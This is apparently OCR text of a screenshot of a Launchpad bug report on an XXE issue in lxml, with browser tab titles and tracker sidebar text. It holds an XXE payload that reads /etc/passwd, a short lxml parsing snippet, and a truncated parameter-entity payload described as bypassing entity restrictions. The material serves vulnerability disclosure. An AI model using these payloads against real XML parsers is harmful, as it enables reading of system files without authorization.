 YesWeHack - Dojo
dtd-finder/list/xxe_paylo
Automating local DTD dis
Remove Clock - Extension
Bug #2107279 “XXE reso
Dojo challenge #42 - Hex
YesWeHack
https://bugs.launchpad.net/lxml/+bug/2107279
THALES
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE msg [
<!ENTITY xxe SYSTEM 'file:///etc/passwd'>
]>
<msg>&xxe;</msg>
```
will not work without resolve_entities:
```
from lxml import etree
with open('test.xml', 'rb') as f:
xml_data = f.read()
parser = etree.XMLParser()
root = etree.fromstring(xml_data, parser=parser)
print(etree.tostring(root, pretty_print=True).decode())
```
but libxml doesn't restrict Parameter Entities, that leads to XXE
Thus the xml below
```
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE msg [
<!ENTITY % a '
<!ENTITY &#x25; file SYSTEM "/etc/passwd">
<!ENTITY &#x25; b "<!ENTITY c &#x27;&#x25;file;&#x27;>">
'>
%a;
%b;
May be notified
Esha Wang
Gary Zhao
Henning Janßen
KeithSloan
Ravikant
scoder
Bug attachments
Screenshot 2025-04-13 at
16.04.57.png
Add attachment
Remote bug watches
Bug watches keep track of this bug in
other bug trackers.